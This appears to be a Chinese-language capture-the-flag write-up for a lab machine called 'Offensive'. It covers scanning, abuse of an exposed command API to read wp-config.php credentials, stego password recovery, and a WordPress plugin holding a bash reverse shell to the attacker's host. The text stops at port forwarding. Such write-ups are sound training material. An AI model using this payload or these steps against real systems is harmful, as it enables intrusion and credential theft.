难度:easy
kali:192.168.31.34
靶机:192.168.31.66
复习压力太大,打个靶机放松一下
端口扫描
root@kali2 [~] ➜ nmap 192.168.31.66 [12:29:02]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-03 12:29 CST
Nmap scan report for 192.168.31.66
Host is up (0.000057s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
5000/tcp filtered upnp
8080/tcp open http-proxy
MAC Address: 08:00:27:14:EB:55 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.14 secondsweb
太棒了,是川普~
先把’Offensive.thl’加到hosts
root@kali2 [~] ➜ echo '192.168.31.66 Offensive.thl' | tee -a /etc/hostsroot@kali2 [~] ➜ gobuster dir -u http://offensive.thl/ -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://offensive.thl/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,txt,php,bak,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 278]
/.php (Status: 403) [Size: 278]
/images (Status: 301) [Size: 315] [--> http://offensive.thl/images/]
/index.php (Status: 301) [Size: 0] [--> http://offensive.thl/]
/wp-content (Status: 301) [Size: 319] [--> http://offensive.thl/wp-content/]
/wp-includes (Status: 301) [Size: 320] [--> http://offensive.thl/wp-includes/]
/javascript (Status: 301) [Size: 319] [--> http://offensive.thl/javascript/]
/wp-trackback.php (Status: 200) [Size: 135]
/wp-admin (Status: 301) [Size: 317] [--> http://offensive.thl/wp-admin/]
...浅扫一下目录发现是wp,用wpscan扫一下插件漏洞
root@kali2 [~] ➜ wpscan --url http://offensive.thl/ -e ap --plugins-detection aggressive --api-token ***********
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://offensive.thl/ [192.168.31.66]
[+] Started: Fri Jan 3 12:55:56 2025
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.62 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://offensive.thl/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
Fingerprinting the version - Time: 00:00:03 <============================================> (702 / 702) 100.00% Time: 00:00:03
[i] The WordPress version could not be detected.
[+] WordPress theme in use: gentlemens-club
| Location: http://offensive.thl/wp-content/themes/gentlemens-club/
| Latest Version: 1.0.0 (up to date)
| Last Updated: 2024-09-25T00:00:00.000Z
| Readme: http://offensive.thl/wp-content/themes/gentlemens-club/readme.txt
| [!] Directory listing is enabled
| Style URL: http://offensive.thl/wp-content/themes/gentlemens-club/style.css
| Style Name: Gentlemen's Club
| Description: Theme with a simple design, extremely linear and clean. A space reserved for the private club. The p...
| Author: masino1967
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.0.0 (80% confidence)
| Found By: Style (Passive Detection)
| - http://offensive.thl/wp-content/themes/gentlemens-club/style.css, Match: 'Version: 1.0.0'
[+] Enumerating All Plugins (via Aggressive Methods)
Checking Known Locations - Time: 00:02:05 <=======================================> (108352 / 108352) 100.00% Time: 00:02:05
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] akismet
| Location: http://offensive.thl/wp-content/plugins/akismet/
| Latest Version: 5.3.5
| Last Updated: 2024-11-19T02:02:00.000Z
|
| Found By: Known Locations (Aggressive Detection)
| - http://offensive.thl/wp-content/plugins/akismet/, status: 403
|
| [!] 1 vulnerability identified:
|
| [!] Title: Akismet 2.5.0-3.1.4 - Unauthenticated Stored Cross-Site Scripting (XSS)
| Fixed in: 3.1.5
| References:
| - https://wpscan.com/vulnerability/1a2f3094-5970-4251-9ed0-ec595a0cd26c
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-9357
| - http://blog.akismet.com/2015/10/13/akismet-3-1-5-wordpress/
| - https://blog.sucuri.net/2015/10/security-advisory-stored-xss-in-akismet-wordpress-plugin.html
|
| The version could not be determined.
[+] wps-hide-login
| Location: http://offensive.thl/wp-content/plugins/wps-hide-login/
| Latest Version: 1.9.17.1 (up to date)
| Last Updated: 2024-10-09T09:23:00.000Z
| Readme: http://offensive.thl/wp-content/plugins/wps-hide-login/readme.txt
| [!] Directory listing is enabled
|
| Found By: Known Locations (Aggressive Detection)
| - http://offensive.thl/wp-content/plugins/wps-hide-login/, status: 200
|
| Version: 1.9.17.1 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://offensive.thl/wp-content/plugins/wps-hide-login/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://offensive.thl/wp-content/plugins/wps-hide-login/readme.txt
[+] wpterm
| Location: http://offensive.thl/wp-content/plugins/wpterm/
| Latest Version: 1.1.9 (up to date)
| Last Updated: 2024-11-03T14:29:00.000Z
| Readme: http://offensive.thl/wp-content/plugins/wpterm/readme.txt
|
| Found By: Known Locations (Aggressive Detection)
| - http://offensive.thl/wp-content/plugins/wpterm/, status: 200
|
| Version: 1.1.9 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://offensive.thl/wp-content/plugins/wpterm/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://offensive.thl/wp-content/plugins/wpterm/readme.txt
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 4
| Requests Remaining: 18
[+] Finished: Fri Jan 3 12:58:26 2025
[+] Requests Done: 109676
[+] Cached Requests: 11
[+] Data Sent: 24.318 MB
[+] Data Received: 44.179 MB
[+] Memory used: 461.465 MB
[+] Elapsed time: 00:02:29没什么用得到的
root@kali2 [~] ➜ wpscan --url http://offensive.thl/ -e u [13:06:24]
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://offensive.thl/ [192.168.31.66]
[+] Started: Fri Jan 3 13:06:30 2025
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.62 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://offensive.thl/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
Fingerprinting the version - Time: 00:00:03 <============================================> (702 / 702) 100.00% Time: 00:00:03
[i] The WordPress version could not be detected.
[+] WordPress theme in use: gentlemens-club
| Location: http://offensive.thl/wp-content/themes/gentlemens-club/
| Latest Version: 1.0.0 (up to date)
| Last Updated: 2024-09-25T00:00:00.000Z
| Readme: http://offensive.thl/wp-content/themes/gentlemens-club/readme.txt
| [!] Directory listing is enabled
| Style URL: http://offensive.thl/wp-content/themes/gentlemens-club/style.css
| Style Name: Gentlemen's Club
| Description: Theme with a simple design, extremely linear and clean. A space reserved for the private club. The p...
| Author: masino1967
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.0.0 (80% confidence)
| Found By: Style (Passive Detection)
| - http://offensive.thl/wp-content/themes/gentlemens-club/style.css, Match: 'Version: 1.0.0'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <===============================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] administrator
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://offensive.thl/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection) 枚举用户发现有个administrator用户,然而当我想尝试登录的时候,访问http://offensive.thl/wp-login.php的时候显示404

后来发现是wps-hide-login这个插件搞的鬼

登录界面应该被重定向到了404,暂时卡在这了,看看另一个端口:8080
8080端口
看起来是响应包的头啊,fuzz一下参数,扫一下参数
root@kali2 [~] ➜ gobuster dir -u http://192.168.31.66:8080/ -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.31.66:8080/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,bak,zip,html,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/help (Status: 200) [Size: 203]
/cat (Status: 500) [Size: 31]
/Help (Status: 200) [Size: 203]
/ls (Status: 200) [Size: 176]
/rm (Status: 500) [Size: 45]
/Cat (Status: 500) [Size: 31]
/RM (Status: 500) [Size: 45]
Progress: 94867 / 1323366 (7.17%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 97199 / 1323366 (7.34%)
===============================================================
Finished
===============================================================是个接口,可以执行命令

help给了使用方法,读一下config看一下密码
root@kali2 [~] ➜ curl 'http://192.168.31.66:8080/cat?path=wordpress/wp-config.php' [13:17:08]
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the installation.
* You don't have to use the website, you can copy this file to "wp-config.php"
* and fill in the values.
*
* This file contains the following configurations:
*
* * Database settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://developer.wordpress.org/advanced-administration/wordpress/wp-config/
*
* @package WordPress
*/
// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** Database username */
define( 'DB_USER', 'wp_user' );
/** Database password */
define( 'DB_PASSWORD', 'wpManoloPass' );
/** Database hostname */
define( 'DB_HOST', 'localhost' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
/**#@+
* Authentication unique keys and salts.
*
* Change these to different unique phrases! You can generate these using
* the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}.
*
* You can change these at any point in time to invalidate all existing cookies.
* This will force all users to have to log in again.
*
* @since 2.6.0
*/
define( 'AUTH_KEY', 'put your unique phrase here' );
define( 'SECURE_AUTH_KEY', 'put your unique phrase here' );
define( 'LOGGED_IN_KEY', 'put your unique phrase here' );
define( 'NONCE_KEY', 'put your unique phrase here' );
define( 'AUTH_SALT', 'put your unique phrase here' );
define( 'SECURE_AUTH_SALT', 'put your unique phrase here' );
define( 'LOGGED_IN_SALT', 'put your unique phrase here' );
define( 'NONCE_SALT', 'put your unique phrase here' );
/**#@-*/
/**
* WordPress database table prefix.
*
* You can have multiple installations in one database if you give each
* a unique prefix. Only numbers, letters, and underscores please!
*
* At the installation time, database tables are created with the specified prefix.
* Changing this value after WordPress is installed will make your site think
* it has not been installed.
*
* @link https://developer.wordpress.org/advanced-administration/wordpress/wp-config/#table-prefix
*/
$table_prefix = 'wp_';
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*
* For information on other constants that can be used for debugging,
* visit the documentation.
*
* @link https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/
*/
define( 'WP_DEBUG', false );
/* Add any custom values between this line and the "stop editing" line. */
/* That's all, stop editing! Happy publishing. */
/** Absolute path to the WordPress directory. */
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', __DIR__ . '/' );
}
/** Sets up WordPress vars and included files. */
require_once ABSPATH . 'wp-settings.php';wp_user:wpManoloPass
尝试删除wps-hide-login这个插件
这下能成功访问登录界面了,登录拿到的账号密码,然后发现登录不上去,因为这是数据库的密码
用户名是administrator,密码不知道,卡了一会发现密码被隐写到一个图片里了
root@kali2 [/tmp] ➜ wget http://offensive.thl/images/wp-login.jpg [13:25:09]
--2025-01-03 13:25:11-- http://offensive.thl/images/wp-login.jpg
Resolving offensive.thl (offensive.thl)... 192.168.31.66
Connecting to offensive.thl (offensive.thl)|192.168.31.66|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 648072 (633K) [image/jpeg]
Saving to: 'wp-login.jpg'
wp-login.jpg 100%[====================================================>] 632.88K --.-KB/s in 0.002s
2025-01-03 13:25:11 (257 MB/s) - 'wp-login.jpg' saved [648072/648072]
root@kali2 [/tmp] ➜ stegseek wp-login.jpg [13:25:11]
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "bestfriend"
[i] Original filename: "wp-login.txt".
[i] Extracting to "wp-login.jpg.out".
root@kali2 [/tmp] ➜ cat wp-login.jpg.out [13:25:20]
uFQ07kmjImx$)x9HHH3J3Sa5还是有点绕的。
进入后台就好操作了,上传个木马插件
<?php
/**
* @package Hello_Dolly
* @version 1.7.2
*/
/*
Plugin Name: 1213
Plugin URI: http://wordpress.org/plugins/hello-dolly/
Description: This is not just a plugin, it symbolizes the hope and enthusiasm of an entire generation summed up in two words sung most famously by Louis Armstrong: Hello, Dolly. When activated you will randomly see a lyric from <cite>Hello, Dolly</cite> in the upper right of your admin screen on every page.
Author: Matt Mullenweg
Version: 1.0
Author URI: http://ma.tt/
*/
system("/bin/bash -c 'bash -i >& /dev/tcp/192.168.31.34/4567 0>&1'");
?>然后压缩成zip上传激活就能弹回shell
提权
www-data@TheHackersLabs-Offensive:/home$ ls
maria只有一个用户maria
想从数据库看看有没有用户密码,发现没有
MariaDB [wordpress]> select * from wp_users;
+----+---------------+------------------------------------+---------------+------------------+-----------------------+---------------------+---------------------+-------------+---------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
+----+---------------+------------------------------------+---------------+------------------+-----------------------+---------------------+---------------------+-------------+---------------+
| 1 | administrator | $P$BPzDdGMVlbK3gPYUUVtbvf0roz4rxX/ | administrator | rodgar@gmail.com | http://172.16.241.211 | 2024-12-20 12:18:14 | | 0 | administrator |
+----+---------------+------------------------------------+---------------+------------------+-----------------------+---------------------+---------------------+-------------+---------------+
1 row in set (0.000 sec)想起来还有一个端口5000,研究一下这个端口
www-data@TheHackersLabs-Offensive:/var/www/wordpress$ ss -tulnp
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 511 0.0.0.0:8080 0.0.0.0:* users:(("node",pid=627,fd=18))
tcp LISTEN 0 4096 0.0.0.0:5000 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 128 [::]:22 [::]:*
tcp LISTEN 0 511 *:80 *:* www-data@TheHackersLabs-Offensive:/var/www/wordpress$ ps aux | grep 5000
maria 628 0.0 1.7 266096 35128 ? Ss 22:27 0:00 /usr/bin/php -S 0.0.0.0:5000是maria用户开的一个php服务,端口转发出去
